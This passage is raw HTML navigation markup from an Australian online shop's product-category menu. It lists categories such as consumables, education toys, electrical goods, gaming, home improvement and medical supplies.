menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' 